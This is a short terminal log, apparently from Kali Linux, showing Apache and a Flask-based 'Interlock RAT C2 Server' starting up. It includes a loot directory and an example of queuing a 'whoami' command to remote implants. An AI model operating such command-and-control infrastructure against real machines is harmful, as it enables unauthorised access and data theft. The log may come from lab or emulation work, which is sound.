 Mar 05 08:46:25 kali systemd[1]: Starting apache2.service - The Apache HTTP Server...
Mar 05 08:46:26 kali apachectl[3800]: AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 127.0.1.1.…this message
Mar 05 08:46:26 kali systemd[1]: Started apache2.service - The Apache HTTP Server.
Hint: Some lines were ellipsized, use -l to show in full.
[*] Interlock RAT C2 Server Starting...
[*] Listening on 0.0.0.0:8080
[*] Loot directory: /opt/c2/loot
[*] Queue commands:
    echo '{"command":"CMD","payload":"whoami"}' > /opt/c2/commands/next_cmd.json
 * Serving Flask app 'c2_server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:8080
 * Running on http://10.0.20.50:8080
Press CTRL+C to quit